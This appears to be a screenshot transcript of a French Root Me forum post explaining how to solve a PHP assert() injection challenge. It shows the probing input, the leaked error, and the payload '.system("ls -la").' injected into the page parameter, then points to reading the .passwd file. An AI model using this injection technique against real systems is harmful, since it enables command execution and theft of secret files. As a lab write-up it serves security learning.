 Activities
Brave Web Browser
Feb 21 11:56
36 %
profil de Ezeqielle : Score [Root Me
Challenges/Web - Serveur : SQL in
challenge01.root-me.org/web-ser
Challenges/Web - Serveur : PH
challenge01.root-me.org/web-ser
Scantrad-union.com/manga/solo-leveling/#dldivider
warframe
Other bookmarks
github
formation
dev
commubot
commubotJS
Sign In | ESGI - V...
Root Me
Rechercher
>
Poster un message
Rafraichir
Newsletter
Email
mathis.alex.dim@gmail.com
Sponsorisé par
ENSTA Bretagne
GEOIDE
Synacktiv
AlgoSecure
Certilience
Navixia
NBS System
Provadys
Vous ;-)
jeudi 2 novembre 2017 par WaiZ
21 votes
J'aime
Je n'aime pas
Après s’être baladé sur le site, on peut voir une insertion via
?page=
, on se doute donc que l’injection se trouve ici.
Je décide donc de tester :
?page='AA'
Ce qui nous retourne l’erreur :
Parse error: syntax error, unexpected 'AA' (T_STRING) in /challenge/web-serveur/ch47/index.php(8) : assert code on line 1 Catchable fatal error: assert(): Failure evaluating code:
strpos('includes/'AA'.php', '..') === false in /challenge/web-serveur/ch47/index.php on line 8
Mon but est donc d’essayer d’afficher des information avant que l’assert n’interprète mon $_GET["page"].
Après recherche sur le net je vois que la fonction system() me permettrai d’arriver à cela car d’après la doc :
system — Exécute un programme externe et affiche le résultat
syntaxe : system("command’)
Je pourrais donc afficher les informations avant interprétation.
Je tente donc d’envoyer :
?page='.system("ls -la").'
Bingo, les informations s’affichent correctement 😄
Il ne reste plus qu’a afficher le contenu de .passwd et le tour est joué.
0 1 2 3 4 5 6 7 8 9